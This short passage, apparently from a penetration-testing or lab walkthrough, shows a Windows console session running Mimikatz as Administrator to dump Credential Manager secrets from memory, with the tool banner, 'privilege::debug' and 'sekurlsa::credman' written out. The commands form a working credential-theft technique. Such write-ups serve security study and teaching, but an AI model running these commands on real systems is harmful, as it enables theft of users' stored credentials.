 Dumping Memory for Credentials Manager
C:\Users\Administrator>c:\Tools\Mimikatz\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::credman